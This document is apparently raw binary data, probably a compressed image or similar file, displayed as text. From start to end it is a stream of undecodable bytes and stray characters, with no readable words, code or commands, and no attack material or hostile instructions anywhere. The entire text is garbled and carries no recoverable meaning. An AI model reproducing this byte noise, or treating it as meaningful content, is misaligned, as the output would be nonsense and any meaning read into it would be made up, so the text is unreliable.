cRg0�Eqi��l%�1�p	�p�EQy��[v�y��@�&�׀�k��aU0�L�-�N-}�ݶaw#!K]U���P���-0�j���ͥl���[,[���Tܩ4�P��(�?�P��6`���Ƞ�l�K@�sKPѫ��k ����TR4�0h�@���{l�9��ЂK-χ��:=	@�#��7@)J�(g�;;χ�%���37�1 � �n|�h�`�@	E�P���6Џ��|<@+9�����ѫ��һ��~`!��@� }�P�Q �8@���	���y�t �s �����=�I�ﻛ�l2!	@80_P��A1�J�_�)p�PPF R�]�2�v���v�v� ����W[����Rʽp��Ҿ�P����	�j�	;P	Ô	}�apGpK���N�M��s`	8P_P�@p'6�2 �}Ϸv���\֑��1� a�_ �@����7-�H��W�&3t�>S?�`�?`bЏ� ���������,�� v��'@
��[���~�k��zΩ���.˳����` ���@#��z^}@pt0U���}'3����N���M�@������������K1X��a0e�SIN.C�U�~̱��+
�@	*�Jx�3p_��?��U�4vy�������+�r�v��@�˾�w��@����'`�C��?�j	�@��{��4����f`"  4��� ����Y��~>�a �#�@��������������@0��HL��a"�"T@f#!
�
���0��� q�H�0@���%@ #�Y�B :~��O��m�C��[H��L�RX�%�x�bƬW/f�l�̣�O�9O�����?S'^�s��/�x�B�D&.�2����u��� J&a����k�j胐�@�1`��0`��J�?!B>��$���HAH�
��+S�0�?*�P�P9� ��IQ&�v�!�E*0�����)1���Jd)��y�_K/{m��+�L�'N��s�ݹr���
��Ѩ4�*��>6L�1��A�L0b�J��p�	��b럸�b�(f�c�bc�b� �O�(�$,�'�HcB�� �2��+q�ʘ ͂6�"&��&�g�j`ȡ&*�H���R�#��N2i��J�2%�V�e�n���_~ɥ_��ɏ�L0�=�㎫	����*�����T�3c��&d�<Da`�>�b�PE�+@�4+����OZ���1���92L�C8$`3�0�3�>���l�̘�ǂ+BI��P2�"�|���
*���.xS�I�0�#�Fji	i��VZk�她h��Z�̅�1M�CM��[�3̀�.J��7X(��7�5��֝��zC������2��5%0�p���9>q����)���s��DbCCu E4#��?[5V� �[S�� |���
v���!0�RP�Q��#id��Gd$�@$$h�i�^��Y��E�l�k�[Z��%�<��Ô4ᛀ�	֘��h +3��G]���0�(؊D��o���x��*rԫAǑ�xc�gqe�0�u�US4���Q$&r�тPp]�����a�@hId+��'��C�ީ�g�-��ex�
�[.��e�_nq��溍��\��<��N�5�����`��	�W&�`'Qf`�-X/�#� {�@:�	N�@
W���4�Z�f�gH&���c�`'�&Pat�cB( $#�"�%��	m8Ȁ�R@	Q\��J������`�t|����&��&Z��[�E.|�-�"a���@
S !� � ,    � �  � O�H��v�H��a
��xt��$��Pa�Y�B��%k�=3����$ U�� �"@�
�,C�M"�Y<��ȕ��-�~�E�鲦�����3k[��Q���ω�T0be���V� 	B�);��(��n��;���W��(D��ͦ7!ⶕ��-�S�˒��l��w��V�ؑ����%�y�� ��mؠ��Z�b3�(b$��(P|����� r��A�I�).f�ʐ�H�@���ǒ�@�u�Z����]0���VU$0ۂ���%�1`�@�
J(AB�J��cj�! ؖZ�P�P�B	;��V��H�,��DH=�C$ɲ",$���z�`����/�s#k�Q��C�Pna����BaT�B%\@(�qk4�B$H�q�X�0�?`5� w<�S.�HЍ]y�L.<��-��Q��_|T�KE@o�%�JLvVc+���F�\%�P��4�C!Pа�^Z4V��&(G?���bq���⊵�H�!xh%�<�h͍1�ñ��SmԤ�$G��P�U�Q-_�)����d0�M��4�,��KH��Q��R��"U.���y^u�Au�o0P�Z ���Yj�P�\oM
B���@4L%X������!\%4�"������4���
��>�f��T�%:�0���^�Bg`E-X�\U�}�P�WH��R���ę�Q������f7��"UP?�ה��r�����]����?Q�MV�*1����pr�\��Z�O4`X�������>t-�*��s�%�p\���:s�� PA���C�T $�)���m�`��Xz�`D5|� �B9�Gh�"�
-DQN�65���K�@�"h7[�K�z��'�����y���2�`��
@ |�J@�p�*�S�S;�.��J���!(�9��T&#>梅�=0bJx��`G3Xd�v9��/n��>k���(���4����j2 ��d��ȡmW���\�)(�0�6{�=��W啽5�<���f��7Q�� 9%� F�c���� APc\(�9%z�B��!B�T
Ն�� R*da�8�	��a�@����`5�	S�  D���V��(�dJ�R�׏�  .��2PT�Dw���<�>�!�/�Ջ�,���Px 	Ja����H��H2�A�&���eC���P�JTbT%��t��	�J0��B�4�|��A!` ^7+��N�#�	��� 66@�V��,�	#�ʀPT���@`@��8� B� �*b��Y4���t��z���)@�+�X����4�'HHw29ha@��Q9I�0�T�,(�!
�"�3s'3h�8��P���$` c���e;���2��ɂ ���5z�
+6<9Z7���� J؁�d)��
��@�� CD@0`],am���O趧\���Ʌ/5�^��)M5OT��0�ԧ ��r&0@�i��Zh�T4x�$��. rC˜v����.�HU�����NvA��/��ռRC��6�?�T,`��8tWX�2v�Ղ���-!*!8(����K�{��_PE<P�2�Y��l��I��Q����/)���Β�[� �2�Y��@�	� ��ࠕg	8�9E��T���#����?W2o�T�^k0c����"
ddt��X�%A	4F��������4�,�!�}�L�i�0���%�I*R�2�Õ-$�}YV��vK��`(+�"dI�bf��#�f�N�$�C��\+�1�`���g���]HҠ�f��v�(`2����_�!F�W�D�a��l��5�E@z8��H/Z,f��ZbK! �&�`�,B<��fU��Z�\�4����,[�_晅N�cLMN>�A9�k�˘A�CLb8h2�n����>	H� Cp��J��*��->��f�+�7�=X�/$������3B
$��	�����2=���+�t�fŉA�P�!�`��L�`dc����gXPH��45��v3؁��m����S�á�	� 
$�d-:�X�P��t�K�BHW0�5����d  ;�k�U�o,x��hDR`����ERZ�� 9�tH-�>�,���A;�f�N���(�/��K���-�0��`�NU��0� ��u.q�ؾe6�[=Nxń&�*�\N?�0�����(���P����${+�
؄�m�"+!���0ܴ�b ǘ�*+�#����!r�N�o�T�� ��� FP�qz����BeCa?��nCe�0T{p{#&� 	P�d @\�Q|���P)P�G �RQ�	�q�m~�9�%Gk`G��V0i�79+���k.vG�7�� /��[���e�?3W)��o/8Y�RP3@Lx� ��=!r�Ƞ>�>v��`[��T�BU��aФ7hT��2q�G �WYuG�4�aP�, ,��0c0,�1�qE�ff�sf���bt�br�Bm�Q�= p#��\H0�	F�L�s=d o�w"m)Bvto�(���p8*�&��S^�t�I�>#�F�\��e[3F�7��:tW R|���!p0Q5��; G0t@�U��������Y�-`.�v)�&��o��i/�"� Ѱ/Kp�n�0�(8� 	pD��� �c3'�P~�E4Ǣ�S�AT0ht��(M��{�����T1Ӥ7<0��{��o#�o^7 1�GP�@5U@O�uD@D00q�<hWV���~,P�7Sp2M�������b2r
�'/�(�@�<nK0��'�`�΢F � R���wE�7	�` )P>԰zD�7M�Tu��"�`��2�1Cݠ��2�(wYw�"t8�2�i�3@�9�0t�0� wy��ΥG���PD�q��� ��u��"� ��*I���'��>�SLI�3 ±8�Q�ԶQ`�@&�"l:@0�.=�zF0H	��d[����a�`z��0s� ��g0B�BG4��9@ W�s 
Cc��qI�	 ��\V G��a@@L�q��2�("m�"/�� <�"{�!{A!/��>�S�<B�	��r�@.�P�� �����?���z������>�E{��H(A1Mst?g�c�e�	�v������X�	T3HP� px���	�@�ty'WI
���0F�	��@Q /�U+@	!��Y��na�F��[P� �%,R���x��B��I�t��<PtB'�v{ZXf���n�X/aD��E���
"��U�i(3��T�T5�0@���}8Ф1`��!	�@8No�YQФ70�$4Ipa)õs��$�x��>@ђ͔>A�>��>i ������:2R|�!r�4eY<!(ӄvإ�y#	�{�{�0�=!�6'v �SF`��0�B���k0�oo#@�j��1@�006a�	�m�Y� x+	�9@*ŗ�Tt��yr�!����b0�*$�?�v@7y"�-k�-�F��[7��)�;m/8mASI���i$�	ȰzT!�v8C���
ѧ� �Uq����&rb (g_�����o7���G>]@90 #h��1 X@8 	[t��Y��� 	��=���7!��N�bs�������iG ���D���-ٲ�	�1��x�:�Y)��"���B#��C>rB��9Fʺ?ا?�;v���wF��)�&�W�%�g"��!/8e!q`F���L��b���R�	���v�B<��0�t�q�u��+@eEGy�N��U�; +J?`����G�,��yn�@>��� c����e��`��Z��mr��F��K0v�$�Q���!��!�	�Q���˖��V� ��%;9xTFV��J�3 �5�1P´�����ٙ�F����apx`��Ċt�����U��x@	�9'��&d��b�Fy�$0�#�/& ��@4Qq,r�(�r����(=�6@	Ac��0,��A�?VtC�V%�����-�o i���뼛J �;����; @�D ��c`�}9�A!��ciG ck�_��G����aΒx  ��Α�U'R|+`����Q0��"����q� ��34��$Dz��8��y��Ed8! �q�B�.f��NW}�2|�5��5|NP�r��U�����	Y����qt��k)�1���8�3?<�������]�'�5���?�"Á�*����=p
@	%r¥nb���7"ǲaI-K}.�����ɥu���̤M�N�D��i��]��B���\�9��90
0l � a �D �qRt@���j������uvM 1]��s��8'��q�.��kY��0#�s��F���	E��&�γx.	�4�چY�J ^��x�q�0@e��D �Ap\��mչm�i[�0�� l� r�3��� os@�[p�q'$|��*!p�E�<��<P�\1��Q���X��)D0fG� � �
;�?1ݲ�-��Jk_	.�rtY��u��K �v ��搊G��" r`:� Bp�� N�4*�]���]�o��;	��6�G@����:@M��U�9kpj�]��������qb�#
��"�"�y�N�����}�x���?3&�U+�!��Tj�	��1��)��1Q�8 �������v� N� �~�T0�p�#�=��8��%�x�o� -0�G�A�N�kJ��B	z�l4�dC�pX�a��P/����~=����"0���L����6Zf(�_�B� x1�  ��\D=����`��J�d�S�1�Rz�� y��
p�� �]�l�	�޶Mt��X*�	��D��ձZ�Ԇ@kغ�w��F)�ףY9ͰUz %��C�4�gc=��REb$sm�X����U����!�n�Z~��#�8X�O��lNb)іo��� v.��n�`흯��
�
���@JcP
J�D8 ��ل0nU?��߸>YL �1�/�p��&\a��pz�aCxPNN.mm����P�v�\q�x�0r�,���&"!��U�1�vd׏B���+�f�����������=�  �� d�
c���)!�OU�|�c�B�b��!W�ر���(WD	P�@
HԺݚ�#-	�n���͎<�1��-�KH*l
�	�(e��R,�H�"�� 5�K$,�&�	� �񆄡�J��	% ����d?%Q�� �����{���
sQ.R9Ȏ.�(0�Y��9>|�e��1c>|�DU��c>�����fh(Q�*JC+:V��%��~P*F�l�nK~ݤ%��/H=}���+�� �X���=���Q�8^?^v���(Ya����oH��L���a@�| ̯���e1c�1Ǣ�l�	+;�
8���0F�b���,Ȣ�1`X�4'���!j,p�1 ݠ(I�I��"�� 䣦(\�Z¦h�N�^�� ���'e����E%�`�C���Ad	� �H�d�X�a�*�,�4�%� ��8遮�B�������	3�,��"[�@Iw8��CT@��$Y
�� [k͵�@�(�`��4�m#P@"R�&�Yn�/�~��'{�2��j���	<�����E�}�\�X��H�j�9;y���b�`-�J	����������J����,�/-L	�*����0f�&
rB�JQ:�p@
F\�T'J��F�Z�!Z3x�����0�a%���e�_~�id��r�_���R���~Ѐ%�;0�B��'��q�A����Z�ܵ�x�A��j0RC�PmE#�l��Vb�|%k�2:Nd$E,d�� r ��Pl�!TS��q!T��!Yyd��8n�Ƃ\��@��d����iAV��	�_z�����?+��6ͫ<z
"B8OO�/]c�d	疀��@* ���n6/�悴2~!{{���1H���V�����D��`�*������ :R��D�:UG��1`����+�B�I	'HP<���bW��^P�uQ}�$���`9FA�Ҥ�aP�G�CY�G_)F��Q�b�IXР��������"T�ڴ����0�ɗ_E�� ,*r��d���B8�$�F, 	C�`�.�A� (���d�c�^60�l1Y�bB`�l�P�c��	�u�0�ƃ�T���)�ⶓ��w��!@ \�	<`�ɝ��(2xD��"̉i�6SB	h .x�*�H̡E��!&0� 	��B���Ux_$�c�� ���� ��"�zF ����FqH���L{����F�{P�A��"Т��Nw�0���-b��,fAJ! ��P9&p�ao D	~��7��+Ԉe}���@`@�������8�'��  D�k�^`���$ƁV�W�)AU�A T�N,`D`#&� ��QbYx� ���N� KF�-��A�A�pV��m�g�$��Yx᮲���Ew��:Z�����Y�Gh �+�3a��������oz@��+��V7��
T  �)I]�4����4`���<�� h�1%&A�	㒫��A")��R4��T�@��	DW��( u�**�&� �B���R��J�v��>?#˒~�%JN'�
����c*!wS�n�%`,,PJl<*��b�&!D �HLr( 
}�@Nq�D�@Ĉ�<C�=��*m~��2c�E�QF����d� IBT\�D� �`�xƐ �@E9�Uf`��H|9��|K�� ��Έu���$,Va5�=��=�Z�C��[��@~�_� @��aD����a�.�B
,<�
�� 20�#� (��
�P-�U���K1���� ��:a�1�D��X�P�*�At8r��d%'9+���A�����maD�,��	nq�(��@	�|�Т�9��>���Zm��s�Na� Z�^ѳhgp�
��H	�P�PN��@�p��*0�4�Y?���
��)Yvb�A���
8���з����(g��w���v
`�,P❗Þc����$'Y���'� vRjhMTw�n� Kݑ���{4MΠ#;8�$�t�9�gڴ���"A�F��� xj���>��0a �� �Ǹ�����`)� k��� �~��~�TP�	5(|�}X��`i��zؒh�X��� v�u�_��,�'$uc�bt>�d�J��Dt�F)GK�����\�yJ1�I����bV�)�w�������ŀDu3���@(k��|� z��"�^��3!�T��"�G��wA�P���"s��t_P����}�)��U�*Ȁh�@=�ѱa3�^����c�(�
���@�H>� =Ѐ
��2:)Y���\���Y ���"8��I�1���@9����G� (�2� �Ђ5�(B���9?*������;�� 6P 6x�P �*`@L��7����Ø҂~Ђ�Z� P���C�	���� r��@_���S2Fx�,ȝ�a=
���:��Q
�n �Y���9 _�_P�eH(١�-+�����	 ܋C�'9�9;T�P� �G�� �
�50@*l���;+T?8�1����B/�@�?(�2�o��#��E�(�0GX�J�$.j�[���J�r�$s �@$C2��*p�H�����X�J���:��c��:�R$�\�Ὗ𲣉��ЃT���X�������<��{c�}�(��+�B������)���P�j�B/d�.�0�8C <��4T�p����0 �2��������8�	t �`+�|�d +���DI����"���x�!��	�P�Hb��L�a�h���A�0����8� �
ላSH���G���L��9��&xɾ{��B+�;&`�+($ ���I6��XM�d��|�60�6�;h`)�B ���(��/p$��9��W�JR�J��G�4�aS�,pl��i���� �X���@�(bX�e�ˈ	P$d�2 #��|Н��4a&�C	+� ��` B�|�  E�d��*�ɹ��6ȁ�@���B/���\���j���|Mڬ��;4��"� ެJ>�<[�YP��1��ZD���I(��,���@ݢ�{�9�����; b�Z�K�$!�3 dh�ɯMx
��C�����
f����KI�ڄ&�+���c�3������+0�9`��ۀ.P���֜��/JE�`���	h*��2����� ��F��	 A�� ʘ��(���E1Y�H�a�(���ZϽ�ˠ,ک���"�ɡNK����� �<���� 'x���?,4���Ϳ��*�:��J�lMEe�/t�/��;`�8JL]5 :�Q�l��_�]��܁T�	��V�Os+fZ�D$��ۙ֙��ό�K�,�)����	�4( S
SV���"��(� ���Qhn�VU�P��;>�Ƹ{?���8�.��E]W��ͣ&������0� &h��ʍ�W嬈O��P��`�ʔ������"���4���@�����	�i�*eOdɅ�Ϥ�wz��a(����mY|�"I���#9p�(h�B�������=��v��� Th�Fk\��`�AQ�|M6������2� p�5���8�Z: ��·����e[�}�Eq+"�>\��
H�����),^ ���˄b��axS�#ూ4S\��������|ȋ����u���ù��u�2 	e���5C1TWD��םP݌�h�;xp)@�I0�s�i�����j#Ѐ5�IY��iޔ�'�h�~!�MH�5��Ҽ�K�Y��Ȟ	�%(A#��!��;�@�+�M3~�$�7���V�ˁ�#޽ɠ� ��9���;����!��+tE� E`� '0C6�W, )�ޝ;ȡ@�+PC �`]��/�Gf�L��&}Y��NJy�JX��U��*�+5e���c	�J���+��⢚�� 	X`m�Xԃ&�b+�f�;�c8�0�0?�I$��I��2��<??���DC��c$�M4,t���)`�s^Dn#�k�5�8T��ia���@�(�-�X=`�7�\��=�M�T�)�K�$ڡ� (���0(0�N�QB���bXY��}Ђ�1bn���S)(��ɻ*�i��3.��P����-(�L@,�,@�cZ$�ڹ[�є��;�v���C @@���s�# ��2iK�@��4�2�xC�]ņf�S^�����˽��Ȁ7��E���"� +@\(���%� ���3濻�#]�oFF�J@�5X���� ����U��#�j �+�������&@)�Ѐ�r�)(�Ե����&�5��5����kA:��Q3[�x��7;�Q��_�뽄kQ��ʅ��%4\�y���MS�B��_�	Z,�~0������! �2ȵ�f��s P�4�P(�l�@r-8�2h @�LeB�?7$�@@�]&� L� ��*�<�&f����	k	2�K�|�Gx��-E��nQ�n����J� XN�}ؚ��k%��Y�e_��CK� 0:����s� ������À=�M3� 6`�hdT�6�h�jG^�b�c�c�@8�Ph����؁0@��5����riXg�R��f�����x2U��Je`�ȈT��nϻ�I� Sp@��l�;��<�?�=����T��S����>Gȴa\�"`�����k�k�h�[ �&� )��>����;4��8��# h��5�!��2�F�I@ZˮiDo^��M�e����bJ���Y(P��.���&u�6�!o��k���b =@Y&�k(��FV0ᨗ����:�"Ё `*fVa��; � �K�v[�vm��ׅ]�yk����n�i�F�-9e��6��
p�H��/�I�@0s�>��9�Yյ5��!*fj�8~!�( �G�	PH�nR��\PO���U/� �����MH_�c��.����Y?��X�����O��C�[���i�yk�y[����y��y[�v6(�����a�+`y$؟n�m�]�;s><(���2��[f=P-p��.���?��}�y�7�V$9�����R�{��ظ�a�����4;>R�,�~Y�}H��A�bX��f�0X;~(# ѣ�K.]�%P׮]�*l������@���4�`��)2,xlcA�$a���EBɊ5@.�p��
Zv� �G��B����
9>z0��RΊ�r�ء�+Fl��������r�E�Y�Ė�M��@�x���J�MD�� _T%J����PX�X��_�J���H,�T�AV�7?.������VCs�P�k�m=����P.�\�R� p-�4�0�͔����p����@��8���i�I�(x�I��P��)��Is��f�;v�0�%v�Y�h���/����`�&%�A;��C	;ȱ�)�5�`�h��ف ����f@U�����@��F�fD�%�Pl�d�4l<��9A�����y�\�@HHHu%(A�Q+�B>\�@�, ��FZ\	QN)!�
�)�SS/��&U;<bD
v��}c��g[k�uV�q@����%�P�����
z�@�GhР�;�PzH�U8xU Ր��40��E��r㍼ �/��b���rA9Ԁ�'.�0IL�\pq�9��� �� 	�����0F �!�,�fP�˕o��%�0Y1��tVXn�_j�%��P�&����,F�aA��Php1Z���TzH
Zrd�����2C#\�@�
lP�,l��C��.^�.�\P2���A ����D��8�_�&
XP&z�ԃ0P��@��d@��.z=���L��U �H�K0b�7�Z�-3h����M �� � ��,L	�UB�����1j���MD�a<n@�1:�qآ�C��<ċ�7����8��Η�� D+[ � E.�@e���K1I!+@1ؓ��i��E�S���$P�ŉ��|_���y�>Z��B]��O�U���OC��� �@a�ŬI��zh�{@&�(�`%P��`6 ��q@Z]B!7KH���]�GЀ�.p���lhB(8S,X� e�B
!�J�Y(�!�D!
���$�l�ibʕ����`�lE	���<)�>}�OX�⧽�K`r�� ��$^W,
��� (Б � �ޠ�q�=���Ħ����NP�I�P`k #�ͮZ�:��P���	�BL��6�BBa�9� 4���,b���
8�Bf�D$�a��(�
�8���<X*�y�׮v����/�(�>�?#��7H �ف,�#E��I2I��^��+�eT �`He��� ���$�DJWhC������.t�+^�f(4�B*;]\5���v�/hAKR�g���4� 8ڑ�(6"ಊot�,���(�kk�&S�}m�_��OZ|AF��e`h���rXx�J����S����𱃪�J�4`�p��V��E.8 GD� =�.�:B4���T�B�)@42pAJ�.� 	&� B<L� 0�'�v�r���i���˕�KMV&,|P"]��}��'���`�(F
��M�;�MJU?4�D؄C��nd��j<UAF"x����ϴ�lh?�����Q�A�P�U�WXC%JP�0�D
b�J�P�
6����KY�)��e_����"���
#$`��'�b��3�y(t#�ʃ6d��1��1P�c q�
�b~{��0`tB����s��`$����V�ԟK��%���%����ٍb6&�� �~����B(P@�0��Y�j��;h!;ek�K`����{f�		�p+�MǪ[��h���P�BF���X
l̇�UE�D�T� aoE0�#�`8cE��z�^�x�;��6 jaX���ۅ\� TI��P�0�����+$! @HLe��6��^j��/�Rf��) ج)a[�qv&���`Z�"V�����9$�)���{��1hS%����S��01���
N�Y��PXIN�U��۴�j����Z�� ���AI��F���2��
Th �@>�BczE4�$�*�
�3냙CQ=I���t0�7[#����2H�ӳ��VXX	X;n��a*��*�6�T���X	 � |��	B]W��b��"���f��[Ll�E��!�M��!6ZM:�@�+ ��V���0	�cc�r$� *Ga>�@��Kr%^��JK����~<i<�-"�'f���Y_�u(	̠=j���9a�ɢ��W܈{`�B�k^����+!,��#@�*�� c���<�t�>P�����σ�p	?&!'r�`�"e��� �ITB����@���7(�@��0�/= �쀛�T� �R0EyD��\�9��{T�]����Y���KY�G.�Y�B7� T��=[���9����y��Ȓ,1P@�8�,���9�����@-�Q�-\�I@�)��������
D�HAM�����L|�c
l�� ^}�#@Ad �S�_�Iy����aSE�iȆ��X� 2(�2���^\���t 20BXAU$�U�`U�Q������� ��&�ʈ�����C(Z���.̂�����-P�1,��	�:�C�@���@(X��)q>���� �B^��T@��R�@���J��>P�!E���9A�խ�Ԁt�/���� ���䂿�š�#P�0�����M���W&V0��W@����&~B tD<y�CC�b2��0t�*��M�+J@,b_,j$C��Y1�Ta^ ���<E��� R��X��@ �3j@.�A�6�Je]w۱�aΡS� d� P`����KA���3J<� =��%�`l�0d�,��#�& [�%b$8�D (�"DB����+��a�+* & ��(���%�������j\�Г�� � � ���C��
�� �>`y����cA���Tl]  $H -�陞}����J7$�PqV�#��Y��rsމd@Z�Z[V��Z�e �}�(.�D�3�0D�D&�1�/& *�/H�`�'�"��cV�A�LdBfAL&�H�p�BBV h��T@A�I?h���c���eR� �@1t�� 3$� ��[4�ƣ0���@ ��a�('��Jgu���AX'{iY@Cڥ]:è	C2��� ���t3(�L�{N_%��50fdڧ�KB����PA8$Q! B�D�ST N LlB�\&<�!(�!DXR�
�<���A�Q�M]-��Y��;�E.`��@
�(#��]�B��am%��f's��j����=$)�g^��-z2!3��9vQEiS���=�.@�@@�A4fA�l�P���pA?��@�g�� ?�$0�R�i��� ^�!���!�����L�m-�X3�ET.���ϢFSSJ��(#heP�� %�#�Ҩ],�RB �����6l�h�V��t�f�1$�3D�38�3D�1D��e_`*)��#3���R�W���I�bJBð�ݯ���X�`
 ��p��A ` �E ��T#�� �@	0��F`(���֥e���|���V`/�MS�ɡFӡ�W��@*#��pN����p�������-�*�T �`��*莶��A'�j>��*.�ix��#��Zì�*�O�(A�$j��lΖ�C`m0A ��	�A `@ d�d0@ ,�Jő� ��|�b��e�� W(C/����/�~E/0C/�B��E!����/�ǣ�m��c�~/�څ %�/������N��hv��P �b�8�<�10n4�g�*!ײ���U�5x�,��.�lmP�ϴF��B�������/���囨��
D�F�裻Ɂ!� �k��3t�����K��t-�E�����l�rţ���(�B��-���B��n��hѾ/s~��*�o'�1����o�:�6(ip:���&0/\iI�'�F0.��C<�_���U@;����R�fUF���
h���#�N������/�G/,*�d�&[��p��W��F*#����@
jQ�o���V@4A�!��.0B �C$�8C�v,xzC*t@�G3���>�B\�4�"dڊ��LC��C\C \P��^i@ �@A?� 
GA�)��3� �	���@<��|(��1So���'/X7T�[�2�e/)�21�q
g,�2$PC1@1��D�o�(�f ȯg�g�0�q�F� xC8s*t4��5Ԕ��̯��c�,�Ҍ7�P��D��_1+��j�5:�&z�ME{��$4��4W��Do2�ϡ���fߡVe(�2�u4H�68þ�k1 �܉5�55@�@���`�-�2�<l �2�4t#tK�/dw� @0s*�4)�p(����P�j��jh���A����A?hl]���X��HhZAU3 4��� �@7%3 4��!�;�O(�����6��-
�6<j7D2��	}�9�,jĈ�6��m� � n'HB�����dS�Lw@IsX�fǫ���BLC���0\���s��%��Q߄��$h !��znϜӎ�+����
p��tu%�%�&C���O�ZoS�Bs�,�l,
CF.Ap���-�BԎ��H踯�
�tb�A�@b�/з<vP� 4�L'����5�� u�c��h���i���=�jP�X���Ԣ�^uY��I6͜�v�� }�I���t�R���#ހ-��8+��Zυ���fb��q��YC9J��6ߖ*`��/;v�/K?� ��9x�t��4������ 5�B!��Z-צ��t�H�����@(р&��}c#�)�K��!Ȃ#�6���9R�A���O��&�L���55�'�H�+:a��;ۉ���B@�̰���6��7I�3�� �ǀ���|��2��_�/�5�V�\���'.4fh_Bu%�i[���UZ�L��,X@Rs� 1�#���×|�gp�xġ��d (�I��T2m���I(���/�4!t����+�x|�b|��+C5��t��:�� @$v��{n',@}gAǆ,x��9ְW8t5��
�Px�4<��
ٌ�銯טlK�����@&2�#�p��Y!���9ɨ�6 �R�����X�l2Z���Fo�5=��x5�g���b̪]|�<ġ�-Њ���Nf'p� ��I�4���ٓl�'���lSn9�.Ax�Bxo^F�7���"�C�t�Lb�50
����e�������,�POh:?¿��ʂ;ސ;����,���8@k֬[��C��[�"�ג%�tu�u�҅�\�%�"�1R#GdΌ0&��B�81����hǢm��@�	)n\�KX�ШR�EU�F\�
b���cX\�n�u�V�"�`Ґa�=H�"�C��B0�'�(JV�(�W�x���a�eʘ1��W0k�~�����yQL�pi�cG%�X�V�%wu�6)Q6��҈˙"�p\��N,0� ��mS�5h��Vĉ��bԵDXaѬ����b�Y�4�>��gC�u��GhDa�F�$A	ы�".�	�,A10";@�`e�����h�B�_$؂\�y� �R[
���xȵ���F��p���i.��$�Z2"�"d:�zR@�T �3G���!+��e��2
O���S���s�˭<�>���&&��!"��A@���."f�"�/X�c���|�@C�f��x��De$�2Θ��^x�*˥jo R�h��Mū>�G�0�-��Z*��������P��cÖb0ǖ���)�Z���Z"\�*a�j "�s1�����u�REs�y�	pX<{"O�Z��(&��h`�@X���a �� ���b~�b�:��3�x �\ԅ&#�F���^�ڥV%k	jl���.�-�[����$��.8� X.� $[�)W]q@/���|
�h�m`�c�xR�ؒJ�dE�T�E�v�C^z�v���a��-�X�4��1��D�:@bZ.���q\1+�6ro����F��D�j	�.)��w��&0(b��tE҉�ȭ��.����Ҝ�f�������k���in'��pZ�j�^VE�i�o�(�p���2d��l�|�ފp�!�Jh(�.J0l�#JX�@�0 ~аZ
��Ea��Q��"/K6^�Hx�r�js��I�� �	%,Y	jv'D@�����l��
!��� �H$4���.D�.ÄN��Ӷa�K]�C�t��]0Ip4�4��E@
s���5/�@k�"� �A�% q�+ܡ�%��VHd�b��Eia��t��0�%�t��|G#	˩�Ѹ���;��BR�a ��c	Kl2���g�`��6'�dQG��C*�%��*4��]��4g�b{�38c<�E	:N�@]] D$�x.� Ta�f��
a��{8�4@+h�wL$��DB�A5�Fh���δqR��a�.؂P�#/v1W�ST�S8�htC�-k )��5�%4!�7� InP]��aw�����0h��)�2!)�ց(c��Fe>�a<G��B�Ba*|�	��Q�ƴ � J���� 
��� � &
 B�.�^@@B$�P���cSJ7%@�rB�$�P�:�?q�	G�y�Gb�9�0%���t:^u�9%I��.q��Ďv��68��d�IJD��ޝ���@eDz��(�q,�@��
TPEu$`"\Xg1�D����!����(�aF��p00�@��S�  �Q($&e�Pb��L$�Q뎤���C�e���ZqՏ:ݼ����"gV3G*�	Z�t.�3�&kcS�6���6" �BJ�K�xC ��G;@
k<�2#5�3���\��	�q��#J���
�+_3hA���@p���>@�`PŇ, ��E��k#��j� ~�x $�HP#$��Q}/�K� �Y�E��O6,P7��]�j^	�WNb�PJ���(���"�LM�u�G��o0c�FlRh�R�0�r(���l0�!b2��0�i���%s�Q Z�[B�n�����p�w�"��%��~(YB�k]�%WYs���GD���u$�<G *���Lt,(��|f�>I�U�˓���p�@�.�����}iD�k���VF4��N�L&��R4*ŃvB<���Pۄ}��F���@�`�w�GB� � �=Ѐj��~50�S¥�#���-���$$!���B��b��6��+?g���	ӞYL�3!�jO����I�J�����`(o/�j��A�;��$ "`7�����!0�:1�1�@W�Z@2���J��YH�\����� «�	����a�p@�R�C	P�
�a��.����a��IDrޖ�d��� �l]�3�p`"Wr�&�$M��*� w��ƨN��%��i�'�nn@w]�_���]��;xF�M�|@9l��/��G�)`�
�����a	3BZ��N@c�A!�#� �*h@��@t�7� .��v �Jg�jHo�J�N�H�ɊA$Zf��D�x��* &�z�'��������wN���R�CLX��Bc2Jk����nШ�ݨ����:� 
���o�(c�z���t 
V@A@��{.$ p�Ơ t@�2�m����dA �@��Z� ���� �$�`�2`�$�a�t�  hN��!b�1%>GHT�n�f�゜`'��9�$��i~�w`"�N��."x��N�2 m�؍݌PT�M�L���P 
�����A m������}���>����9�z��`֠�`
�`�J&�
� ڦƌ�$� f��dA�q7f�$N�e\F�$� 2tj�%j r �*(9�.�P
� x��Z�"� ����8)"�m2B���ՠ�p�L�lQ��N ̣�Иa�+�I$O�@�(��C�����n�`
d�� ����{��  ���  H' * 2�`"�g�f%�@�xN�f�RfZ"j�&p���'v�9��I�a}�k2x`<���:$�(r�R<D2����.�h��N�p�� �N�/�-ަ�f�
�`�@
�@���X��$aT���
����K����2 |C�4�z`AH���ex�e/̌3Hi-G��*� �`&�fR��<1�TS"�g[���$�|��"�Άv0DD��.^��>�32��mQ���T B��!~@��@|`/H�@V �m���O	J` �!��`a+k %NB��@�4 ��8�y.�qD���̟��-k��2!k�W�s'��;��(҄�a��ӱK#�!;���.�B�2R����>�2�3���s�:������V`�B	���������
��p���@_f�-�	R.H���2�R��!,'��h��s#� q�s�:s�	J��I�:&�<;�(�CT�C�(j/�#)kJi��p%_�JO�rQ��?k�R� E�C�|@�� ���"
d������!���X��)�@PE�A-���sV�F/[o�&j"Ge�	z��z�.�͢�Fq��0K#��t�<'�I��눐JeK_UV��VYU|0l )�@�Pܯ@�T	�N4@�`4���V@>��
.�7��6�P�`!����F�rgSbڄ.e"b�tT{o�N�u"cI�gT���.�>2��aVUHR^@`�J�vV��VE Ra���ICӧ�)/p���%��c'���������%oz`m���N��ka�zv-�� f���� ���� ���T�9�.�$��V���w�������<K�0S�̖l a�v!3_ �hq��! ��@W��~j`�V�@p�fC \�
*��`0!_� 8��7*`H�p�V7H^�EUqy�7�S��+i"G��耨'2�͞�'B_��t��_Md2v�� ��I��J�/a�v>�kk1w � X�f���@@v��B@`�`��
��d�pA����!��o���o�.� ֶ�hV`F-�uF}�e��Yxڨ3}�-&�u�,H�//�q"G����"'",�D$�R��2 Lk��v�aQ�����N ��n���@~j����� 
�io� �F	� ��/��f�F����.`�kV��tz�7n�E�%�%�})�	-sҒ�u��!��=5��v�R>k���n�Pfw>kQ�M��?� )��.���L�6���<�c;X@J��@�� 
